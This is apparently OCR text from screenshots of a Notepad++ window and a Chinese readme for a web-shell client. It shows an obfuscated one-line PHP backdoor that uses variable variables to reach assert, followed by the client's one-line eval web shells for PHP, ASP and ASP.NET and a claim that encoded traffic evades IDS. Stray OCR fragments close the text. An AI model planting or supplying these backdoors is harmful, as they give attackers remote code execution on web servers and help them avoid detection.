 *C:\Users\86135\Desktop\rmp\1.php - Notepad++
文件(F) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ?
start_Burp2020.8_cn.vbs hosts php_b.txt config.ini mo.py jsp-venom.py func_v2.php code_test.php test.php test.php shell.php xxxx.php test.php 1.php
1 <?php
2 $a=$_GET['x'];
3 $$a=$_GET['y'];
4 $b($_POST['z']);
5
6 //?x=b&y=assert
7 //$a=b $$a=asssert=$b
8
9 ?>
*readme.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
在非简体中文环境下使用，自动更换成英文界面，翻译有误的地方请留言指正
一、脚本客户端(包括但不限于EVAL)部分
1）基本信息
Eval服务端只需要简单的一行代码，即可用此程序实现常用的管理
编码后发送，过IDS的能力大幅提高。
目前支持的服务端脚本：PHP, ASP, ASP.NET，并且支持https安全
在服务端运行的代码如下：
PHP: <?php @eval($_POST['chopper']);?>
<?php assert($_POST['chopper']);?>
ASP: <%eval request("chopper")%>
ASP.NET: <%@ Page Language="Jscript"%><%eval(Reque
["chopper"],"unsafe");%>
1
嗯
原理